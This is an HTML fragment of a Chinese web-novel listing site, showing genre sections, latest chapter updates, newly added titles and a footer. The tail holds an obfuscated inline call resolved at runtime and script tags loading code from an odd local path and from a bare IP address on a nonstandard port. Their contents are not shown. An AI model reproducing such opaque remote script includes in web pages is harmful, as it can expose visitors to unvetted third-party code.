title="你就是嫉妒我长得毛绒绒">你就是嫉妒我长得毛绒绒</a>/王辰予弈</li><li><a href="/wen/XJ76.html" title="玄门大佬退休后">玄门大佬退休后</a>/怀若谷</li><li><a href="/wen/ulEl.html" title="冥婚，弃妇娘亲之家有三宝">冥婚，弃妇娘亲之家有三宝</a>/多奇</li><li><a href="/wen/l8u5.html" title="穿成龙族唯一的幼崽">穿成龙族唯一的幼崽</a>/婻书</li><li><a href="/wen/8zHj.html" title="白富美的仙侠店铺">白富美的仙侠店铺</a>/爱小说的宅叶子</li><li><a href="/wen/XS6L.html" title="大师姐她人设崩了[穿书]">大师姐她人设崩了[穿书]</a>/兮辞酒夕</li><li><a href="/wen/HLI.html" title="佛门浪子">佛门浪子</a>/山望河</li></ul></div><div class="content"><h2>网游竞技</h2><div class="top"><div class="image"><a href="/wen/56336605.html" target="_blank" title="网游之战魔无双"><img data-lazy="//j.huwens.cc/def/gfwV/39972.jpg?sm" alt="网游之战魔无双" author="晨光神王" /></a></div><dl><dt><a href="/wen/56336605.html" title="网游之战魔无双">网游之战魔无双</a></dt><dd>在美女老板饭店打工的岳尘被带入了一款风靡全球的虚拟游戏，美女姐妹花老板居然改行开工作室，真是命犯桃花。 好运的他在游戏里...</dd></dl><div class="clear"></div></div><ul><li><a href="/wen/XbaH.html" title="快穿之大小姐实名diss玛丽苏">快穿之大小姐实名diss玛丽苏</a>/Cecilia笙笙</li><li><a href="/wen/8mjp.html" title="当主角发现他惹怒了魔王的时候">当主角发现他惹怒了魔王的时候</a>/吉尔吉加</li><li><a href="/wen/5pDL.html" title="前方高萌［电竞］">前方高萌［电竞］</a>/糖弦</li><li><a href="/wen/XBPc.html" title="被迫出道后我爆红了">被迫出道后我爆红了</a>/吾音了了</li><li><a href="/wen/uK3p.html" title="（黑篮同人）黑你一生">（黑篮同人）黑你一生</a>/风纪樱落</li><li><a href="/wen/P2Tw.html" title="稳定发疯[星际]">稳定发疯[星际]</a>/有狐千岁</li><li><a href="/wen/95V6.html" title="穿越火线之超级枪神2">穿越火线之超级枪神2</a>/哈犀</li><li><a href="/wen/PS5B.html" title="西幻女配决定修改剧本">西幻女配决定修改剧本</a>/卫梦</li><li><a href="/wen/uIGu.html" title="日出，晨安">日出，晨安</a>/萌星/萌啾啾/萌之啾啾</li><li><a href="/wen/XQum.html" title="请停止你的掉马行为">请停止你的掉马行为</a>/雾琲</li></ul></div><div class="content"><h2>军事历史</h2><div class="top"><div class="image"><a href="/wen/Xnyg.html" target="_blank" title="古代科举之路"><img data-lazy="//j.huwens.cc/upjpg/q/dLAj.jpg?sm" alt="古代科举之路" author="木子金三" /></a></div><dl><dt><a href="/wen/Xnyg.html" title="古代科举之路">古代科举之路</a></dt><dd>晋江VIP完结 总书评数：7097  当前被收藏数：31676  营养液数：30806  文章积分：236,554,57...</dd></dl><div class="clear"></div></div><ul><li><a href="/wen/n7B.html" title="苍日青岚">苍日青岚</a>/风之</li><li><a href="/wen/P2eE.html" title="朕只想要GDP/笑死，谁还不是个SSR">朕只想要GDP/笑死，谁还不是个SSR</a>/初云之初</li><li><a href="/wen/gAc.html" title="残袍">残袍</a>/风御九秋</li><li><a href="/wen/ul5j.html" title="清云梦悠悠（两部）">清云梦悠悠（两部）</a>/枫筝静默</li><li><a href="/wen/gON.html" title="死亡远征兵">死亡远征兵</a>/地瓜和红薯</li><li><a href="/wen/P1mH.html" title="虫族之重新崛起">虫族之重新崛起</a>/李不贰</li><li><a href="/wen/uddu.html" title="极品少年混异世">极品少年混异世</a>/尹琊</li><li><a href="/wen/PEuc.html" title="女警破案，也这么猛？">女警破案，也这么猛？</a>/珊字军</li><li><a href="/wen/9Mx.html" title="新三国策">新三国策</a>/晶晶亮</li><li><a href="/wen/gSpN.html" title="美女医生的正确打开方式">美女医生的正确打开方式</a>/月下石</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/wen/ABIN.html" title="">一棵荒草</a></span><span class="s3"><a href="/wen/ABIN/473.html" target="_blank" title="">第 473 节</a></span><span class="s4">无仪宁死</span><span class="s5">02-02 18:49</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/wen/ABIJ.html" title="">你就是个妹妹</a></span><span class="s3"><a href="/wen/ABIJ/75.html" target="_blank" title="">第 75 节</a></span><span class="s4">羽小树</span><span class="s5">02-02 18:49</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/wen/ABIj.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s3"><a href="/wen/ABIj/305.html" target="_blank" title="">第 305 节</a></span><span class="s4">从笋长到竹子</span><span class="s5">02-02 18:49</span></li><li><span class="s1">[坚毅小说]</span><span class="s2"><a href="/wen/ABIf.html" title="">重开后在星际二度封神！</a></span><span class="s3"><a href="/wen/ABIf/168.html" target="_blank" title="">第 168 节</a></span><span class="s4">衣秋</span><span class="s5">02-02 18:49</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/wen/ABxA.html" title="">你是我的贝雅特里奇吗？</a></span><span class="s3"><a href="/wen/ABxA/246.html" target="_blank" title="">第 246 节</a></span><span class="s4">残蝉落叶</span><span class="s5">02-02 18:47</span></li><li><span class="s1">[校草小说]</span><span class="s2"><a href="/wen/ABwE.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s3"><a href="/wen/ABwE/184.html" target="_blank" title="">第 184 节</a></span><span class="s4">松松包</span><span class="s5">02-02 18:35</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/wen/ABNy.html" title="">地摊捡漏：开局茶馆对暗号</a></span><span class="s3"><a href="/wen/ABNy/1056.html" target="_blank" title="">第 1056 节</a></span><span class="s4">剑阁执笔</span><span class="s5">02-02 17:47</span></li><li><span class="s1">[青春小说]</span><span class="s2"><a href="/wen/AB41.html" title="">我和我那个高冷女友</a></span><span class="s3"><a href="/wen/AB41/252.html" target="_blank" title="">第 252 节</a></span><span class="s4">太古季叶人</span><span class="s5">02-02 17:05</span></li><li><span class="s1">[时空穿梭]</span><span class="s2"><a href="/wen/AB4O.html" title="">退休大佬靠甜品爆红诡异界</a></span><span class="s3"><a href="/wen/AB4O/129.html" target="_blank" title="">第 129 节</a></span><span class="s4">葬心未亡人</span><span class="s5">02-02 17:05</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/wen/AB4r.html" title="">玻璃心</a></span><span class="s3"><a href="/wen/AB4r/103.html" target="_blank" title="">第 103 节</a></span><span class="s4">meditari</span><span class="s5">02-02 17:04</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/wen/ABN5.html" title="">影后与她的钢琴家</a></span><span class="s3"><a href="/wen/ABN5/80.html" target="_blank" title="">第 80 节</a></span><span class="s4">天空下的细雨/唐玄晚</span><span class="s5">02-02 17:04</span></li><li><span class="s1">[探险小说]</span><span class="s2"><a href="/wen/ABN2.html" title="">被偏执白月光缠上了</a></span><span class="s3"><a href="/wen/ABN2/221.html" target="_blank" title="">第 221 节</a></span><span class="s4">原味奶酪棒</span><span class="s5">02-02 17:04</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/wen/AB4J.html" title="">办公室内禁止调情</a></span><span class="s3"><a href="/wen/AB4J/242.html" target="_blank" title="">第 242 节</a></span><span class="s4">韦二竹</span><span class="s5">02-02 16:50</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/wen/AB4d.html" title="">（斗罗同人）斗罗：教皇冕下的甜心学生</a></span><span class="s3"><a href="/wen/AB4d/389.html" target="_blank" title="">第 389 节</a></span><span class="s4">竹香香</span><span class="s5">02-02 16:49</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/wen/ABNA.html" title="">求主母疼我</a></span><span class="s3"><a href="/wen/ABNA/263.html" target="_blank" title="">第 263 节</a></span><span class="s4">胡33</span><span class="s5">02-02 16:49</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/wen/AB4a.html" title="">我等你十五年</a></span><span class="s3"><a href="/wen/AB4a/71.html" target="_blank" title="">第 71 节</a></span><span class="s4">辞暮年</span><span class="s5">02-02 16:48</span></li><li><span class="s1">[修仙小说]</span><span class="s2"><a href="/wen/ABN6.html" title="">我还想她[重生]</a></span><span class="s3"><a href="/wen/ABN6/391.html" target="_blank" title="">第 391 节</a></span><span class="s4">低绿枝</span><span class="s5">02-02 16:47</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/wen/AB4b.html" title="">（综武侠同人）[综武侠]演绎剧本我成了白月光</a></span><span class="s3"><a href="/wen/AB4b/152.html" target="_blank" title="">第 152 节</a></span><span class="s4">八月湖</span><span class="s5">02-02 15:54</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/wen/AB4W.html" title="">仙尊怀了魔头的崽</a></span><span class="s3"><a href="/wen/AB4W/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">柚子君CC</span><span class="s5">02-02 15:51</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/wen/AB4c.html" title="">遇祂即见喜</a></span><span class="s3"><a href="/wen/AB4c/172.html" target="_blank" title="">第 172 节</a></span><span class="s4">折奚</span><span class="s5">02-02 15:35</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/wen/ABIN.html" title="">一棵荒草</a></span><span class="s5">无仪宁死</span></li><li><span class="s1">都市</span><span class="s2"><a href="/wen/ABIJ.html" title="">你就是个妹妹</a></span><span class="s5">羽小树</span></li><li><span class="s1">未来</span><span class="s2"><a href="/wen/ABIj.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s5">从笋长到竹子</span></li><li><span class="s1">坚毅</span><span class="s2"><a href="/wen/ABIf.html" title="">重开后在星际二度封神！</a></span><span class="s5">衣秋</span></li><li><span class="s1">现代</span><span class="s2"><a href="/wen/ABxA.html" title="">你是我的贝雅特里奇吗？</a></span><span class="s5">残蝉落叶</span></li><li><span class="s1">校草</span><span class="s2"><a href="/wen/ABwE.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s5">松松包</span></li><li><span class="s1">都市</span><span class="s2"><a href="/wen/ABNy.html" title="">地摊捡漏：开局茶馆对暗号</a></span><span class="s5">剑阁执笔</span></li><li><span class="s1">青春</span><span class="s2"><a href="/wen/AB41.html" title="">我和我那个高冷女友</a></span><span class="s5">太古季叶人</span></li><li><span class="s1">时空</span><span class="s2"><a href="/wen/AB4O.html" title="">退休大佬靠甜品爆红诡异界</a></span><span class="s5">葬心未亡人</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/wen/AB4r.html" title="">玻璃心</a></span><span class="s5">meditari</span></li><li><span class="s1">都市</span><span class="s2"><a href="/wen/ABN5.html" title="">影后与她的钢琴家</a></span><span class="s5">天空下的细雨/唐玄晚</span></li><li><span class="s1">探险</span><span class="s2"><a href="/wen/ABN2.html" title="">被偏执白月光缠上了</a></span><span class="s5">原味奶酪棒</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/wen/AB4J.html" title="">办公室内禁止调情</a></span><span class="s5">韦二竹</span></li><li><span class="s1">架空</span><span class="s2"><a href="/wen/AB4d.html" title="">（斗罗同人）斗罗：教皇冕下的甜心学生</a></span><span class="s5">竹香香</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/wen/ABNA.html" title="">求主母疼我</a></span><span class="s5">胡33</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/wen/AB4a.html" title="">我等你十五年</a></span><span class="s5">辞暮年</span></li><li><span class="s1">修仙</span><span class="s2"><a href="/wen/ABN6.html" title="">我还想她[重生]</a></span><span class="s5">低绿枝</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/wen/AB4b.html" title="">（综武侠同人）[综武侠]演绎剧本我成了白月光</a></span><span class="s5">八月湖</span></li><li><span class="s1">现代</span><span class="s2"><a href="/wen/AB4W.html" title="">仙尊怀了魔头的崽</a></span><span class="s5">柚子君CC</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/wen/AB4c.html" title="">遇祂即见喜</a></span><span class="s5">折奚</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//hk.huwens.cc/">繁体站</a><A href="//huwens.com/" target="_blank">虎文网</A> &nbsp;|&nbsp; <a href="//huwens.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//huwens.com/nvshengyanqing/" class="">女生言情</a> &nbsp;|&nbsp; <a href="//huwens.com/xuanhuanqihuan/" class="">玄幻奇幻</a> &nbsp;|&nbsp; <a href="//huwens.com/wuxiaxianxia/" class="">武侠仙侠</a> &nbsp;|&nbsp; <a href="//huwens.com/wangyoujingji/" class="">网游竞技</a> &nbsp;|&nbsp; <a href="//huwens.com/junshilishi/" class="">军事历史</a> &nbsp;|&nbsp; <a href="//huwens.com/kehuanlingyi/" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//huwens.com/danmeitongren/" class="">耽美同人</a> &nbsp;|&nbsp; <a href="//huwens.com/mianfeixiaoshuo/" class="">免费小说</a><div class="clear"></div></div></div><script src="/7w7/318.baidut1h4"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.huwens.cc/">虎文网</a>(huwens.com) All Rights Reserved. <a href="//hk.huwens.cc/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/mmail8gQuL.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn0/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn0/www1/_common.js?318"></script><script use="9.119ms"></script></body></html>